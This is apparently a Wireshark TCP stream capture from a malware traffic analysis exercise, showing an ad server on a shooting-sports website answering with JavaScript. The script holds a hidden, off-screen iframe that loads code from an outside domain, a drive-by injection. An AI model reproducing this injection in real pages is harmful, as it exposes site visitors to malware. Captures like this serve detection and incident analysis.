 Wireshark · Follow TCP Stream (tcp.stream eq 213) · malware-traffic-analysis-4.pcap
GET /adserver/www/delivery/ajs.php?zoneid=1&withtext=1&cb=99806861739&charset=utf-8&loc=http%3A//www.shotgunworld.com/
&referer=http%3A//www.google.com/
url%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url%3Dhtt
p%253A%252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.108194040%2Cd.dmo HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: www.shotgunworld.com
Connection: Keep-Alive
Cookie: OAID=380cc1bbe19b8e1255013f1f986ddebe;
OAVARS[abf85608]=a%3A3%3A%7Bs%3A8%3A%22bannerid%22%3Bs%3A1%3A%227%22%3Bs%3A6%3A%22zoneid%22%3Bs%3A1%3A%225%22%3Bs%3A6%3A%22oadest%22%3B
s%3A26%3A%22http%3A%2F%2Fwww.gueriniusa.com%2F%22%3B%7D; __utma=249653828.1397841079.1448381776.1448381776.1448381776.1;
__utmb=249653828.3.10.1448381776; __utmc=249653828; __utmz=249653828.1448381776.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|
utmctr=(not%20provided); __utmt_UA-44006917-3=1; __utmt_UA-24085258-3=1; __utmt_UA-17979443-1=1
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 16:16:24 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Pragma: no-cache
Cache-Control: private, max-age=0, no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
P3P: CP="CUR ADM OUR NOR STA NID"
Set-Cookie: OAID=380cc1bbe19b8e1255013f1f986ddebe; expires=Wed, 23-Nov-2016 16:16:24 GMT; path=/
Content-Length: 1479
Connection: close
Content-Type: text/javascript; charset=utf-8
var OX_7f561e63 = '';
OX_7f561e63 += "<"+"iframe style=\"position:absolute;left:-3060px;top:-4000px;width:360px;height:357px;\" src=\"http://
solution.babyboomershopping.org/respondents/header.js\"><"+"/iframe><"+"a href=\'http://www.shotgunworld.com/adserver/www/delivery/
ck.php?oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\' target=\'_blank\'><"+"img
src=\'http://www.shotgunworld.com/AmerichokeBanner.gif\' width=\'468\' height=\'60\' alt=\'Americhoke\' title=\'Americhoke\'
border=\'0\' /><"+"/a><"+"br /><"+"a href=\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\' target=\'_blank\'>Choke tube installation
barrel porting  adjustable combs<"+"/a><"+"div id=\'beacon_0d1dc4c39c\' style=\'position: absolute; left: 0px; top: 0px; visibility:
hidden;\'><"+"img src=\'http://www.shotgunworld.com/adserver/www/delivery/lg.php?
bannerid=3&amp;campaignid=3&amp;zoneid=1&amp;loc=http%3A%2F%2Fwww.shotgunworld.com%2F&amp;referer=http%3A%2F%2Fwww.google.com%2Furl%3Fs
a%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url%3Dhttp%253A%
252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.108194040%2Cd.dmo&amp;cb=0d1dc4c39c\'
width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_7f561e63);
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (3,128 bytes) Show and save data as ASCII Stream 213
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help